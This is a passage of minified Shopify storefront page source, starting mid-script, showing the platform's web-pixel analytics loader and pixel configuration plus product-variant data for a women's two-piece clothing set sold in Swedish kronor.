d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78640283952,storefrontBaseUrl: "https://redveviel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1232732464","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1214218544","configuration":"{\"pixel_id\":\"1014125200251220\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"252772656","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64c8c3e2fa7f4f745ea08408\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133660976","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"redveviel","paymentSettings":{"currencyCode":"SEK"},"myshopifyDomain":"28c6c9.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/redveviel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814208816","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"sku":"LF10271030XINM","title":"🔥🔥Aprikos \/ M\/38-40","untranslatedTitle":"🔥🔥Aprikos \/ M\/38-40"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814241584","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"sku":"LF10271030XINL","title":"🔥🔥Aprikos \/ L\/42","untranslatedTitle":"🔥🔥Aprikos \/ L\/42"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814274352","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"sku":"LF10271030XINXL","title":"🔥🔥Aprikos \/ XL\/44","untranslatedTitle":"🔥🔥Aprikos \/ XL\/44"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814307120","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"sku":"LF10271030XIN2XL","title":"🔥🔥Aprikos \/ 2XL\/46","untranslatedTitle":"🔥🔥Aprikos \/ 2XL\/46"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814339888","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"sku":"LF10271030XIN3XL","title":"🔥🔥Aprikos \/ 3XL\/48","untranslatedTitle":"🔥🔥Aprikos \/ 3XL\/48"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814372656","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"sku":"LF10271030XIN4XL","title":"🔥🔥Aprikos \/ 4XL\/50","untranslatedTitle":"🔥🔥Aprikos \/ 4XL\/50"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814405424","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"sku":"LF10271030C01M","title":"🔥Grå \/ M\/38-40","untranslatedTitle":"🔥Grå \/ M\/38-40"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814438192","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"sku":"LF10271030C01L","title":"🔥Grå \/ L\/42","untranslatedTitle":"🔥Grå \/ L\/42"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814470960","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"sku":"LF10271030C01XL","title":"🔥Grå \/ XL\/44","untranslatedTitle":"🔥Grå \/ XL\/44"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814503728","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"sku":"LF10271030C012XL","title":"🔥Grå \/ 2XL\/46","untranslatedTitle":"🔥Grå \/ 2XL\/46"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814536496","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"sku":"LF10271030C013XL","title":"🔥Grå \/ 3XL\/48","untranslatedTitle":"🔥Grå \/ 3XL\/48"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814569264","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"sku":"LF10271030C014XL","title":"🔥Grå \/ 4XL\/50","untranslatedTitle":"🔥Grå \/ 4XL\/50"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814602032","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"sku":"LF10271030CLVM","title":"Grönt \/ M\/38-40","untranslatedTitle":"Grönt \/ M\/38-40"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814634800","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"sku":"LF10271030CLVL","title":"Grönt \/ L\/42","untranslatedTitle":"Grönt \/ L\/42"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814667568","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"sku":"LF10271030CLVXL","title":"Grönt \/ XL\/44","untranslatedTitle":"Grönt \/ XL\/44"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814700336","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"sku":"LF10271030CLV2XL","title":"Grönt \/ 2XL\/46","untranslatedTitle":"Grönt \/ 2XL\/46"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814733104","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"sku":"LF10271030CLV3XL","title":"Grönt \/ 3XL\/48","untranslatedTitle":"Grönt \/ 3XL\/48"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814765872","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"sku":"LF10271030CLV4XL","title":"Grönt \/ 4XL\/50","untranslatedTitle":"Grönt \/ 4XL\/50"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814798640","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"sku":"LF10271030C02M","title":"Rosa \/ M\/38-40","untranslatedTitle":"Rosa \/ M\/38-40"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814831408","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"sku":"LF10271030C02L","title":"Rosa \/ L\/42","untranslatedTitle":"Rosa \/ L\/42"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814864176","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"sku":"LF10271030C02XL","title":"Rosa \/ XL\/44","untranslatedTitle":"Rosa \/ XL\/44"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814896944","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"sku":"LF10271030C022XL","title":"Rosa \/ 2XL\/46","untranslatedTitle":"Rosa \/ 2XL\/46"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814929712","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"sku":"LF10271030C023XL","title":"Rosa \/ 3XL\/48","untranslatedTitle":"Rosa \/ 3XL\/48"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814962480","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"sku":"LF10271030C024XL","title":"Rosa \/ 4XL\/50","untranslatedTitle":"Rosa \/ 4XL\/50"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625814995248","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"sku":"LF10271030C03M","title":"Röd \/ M\/38-40","untranslatedTitle":"Röd \/ M\/38-40"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625815028016","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"sku":"LF10271030C03L","title":"Röd \/ L\/42","untranslatedTitle":"Röd \/ L\/42"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625815060784","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"sku":"LF10271030C03XL","title":"Röd \/ XL\/44","untranslatedTitle":"Röd \/ XL\/44"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625815093552","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"sku":"LF10271030C032XL","title":"Röd \/ 2XL\/46","untranslatedTitle":"Röd \/ 2XL\/46"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625815126320","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"sku":"LF10271030C033XL","title":"Röd \/ 3XL\/48","untranslatedTitle":"Röd \/ 3XL\/48"},{"price":{"amount":399.0,"currencyCode":"SEK"},"product":{"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","vendor":"12","id":"9445231231280","untranslatedTitle":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","url":"\/products\/pants-set","type":"Kläder för kvinnor"},"id":"48625815159088","image":{"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"sku":"LF10271030C034XL","title":"Röd \/ 4XL\/50","untranslatedTitle":"Röd \/ 4XL\/50"}],"purchasingCompany":null},},"https://redveviel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78640283952","storefrontBaseUrl":"https:\/\/redveviel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":399.0,\"currencyCode\":\"SEK\"},\"product\":{\"title\":\"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor\",\"vendor\":\"12\",\"id\":\"9445231231280\",\"untranslatedTitle\":\"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor\",\"url\":\"\/products\/pants-set\",\"type\":\"Kläder för kvinnor\"},\"id\":\"48625814208816\",\"image\":{\"src\":\"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927\"},\"sku\":\"LF10271030XINM\",\"title\":\"🔥🔥Aprikos \/ M\/38-40\",\"untranslatedTitle\":\"🔥🔥Aprikos \/ M\/38-40\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SEK';
  var meta = {"product":{"id":9445231231280,"gid":"gid:\/\/shopify\/Product\/9445231231280","vendor":"12","type":"Kläder för kvinnor","handle":"pants-set","variants":[{"id":48625814208816,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","sku":"LF10271030XINM"},{"id":48625814241584,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ L\/42","public_title":"🔥🔥Aprikos \/ L\/42","sku":"LF10271030XINL"},{"id":48625814274352,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ XL\/44","public_title":"🔥🔥Aprikos \/ XL\/44","sku":"LF10271030XINXL"},{"id":48625814307120,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 2XL\/46","public_title":"🔥🔥Aprikos \/ 2XL\/46","sku":"LF10271030XIN2XL"},{"id":48625814339888,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 3XL\/48","public_title":"🔥🔥Aprikos \/ 3XL\/48","sku":"LF10271030XIN3XL"},{"id":48625814372656,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 4XL\/50","public_title":"🔥🔥Aprikos \/ 4XL\/50","sku":"LF10271030XIN4XL"},{"id":48625814405424,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ M\/38-40","public_title":"🔥Grå \/ M\/38-40","sku":"LF10271030C01M"},{"id":48625814438192,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ L\/42","public_title":"🔥Grå \/ L\/42","sku":"LF10271030C01L"},{"id":48625814470960,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ XL\/44","public_title":"🔥Grå \/ XL\/44","sku":"LF10271030C01XL"},{"id":48625814503728,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 2XL\/46","public_title":"🔥Grå \/ 2XL\/46","sku":"LF10271030C012XL"},{"id":48625814536496,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 3XL\/48","public_title":"🔥Grå \/ 3XL\/48","sku":"LF10271030C013XL"},{"id":48625814569264,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 4XL\/50","public_title":"🔥Grå \/ 4XL\/50","sku":"LF10271030C014XL"},{"id":48625814602032,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ M\/38-40","public_title":"Grönt \/ M\/38-40","sku":"LF10271030CLVM"},{"id":48625814634800,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ L\/42","public_title":"Grönt \/ L\/42","sku":"LF10271030CLVL"},{"id":48625814667568,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ XL\/44","public_title":"Grönt \/ XL\/44","sku":"LF10271030CLVXL"},{"id":48625814700336,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 2XL\/46","public_title":"Grönt \/ 2XL\/46","sku":"LF10271030CLV2XL"},{"id":48625814733104,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 3XL\/48","public_title":"Grönt \/ 3XL\/48","sku":"LF10271030CLV3XL"},{"id":48625814765872,"price":39900,"name":"Tvådelat set med kortärmad topp och byxor i 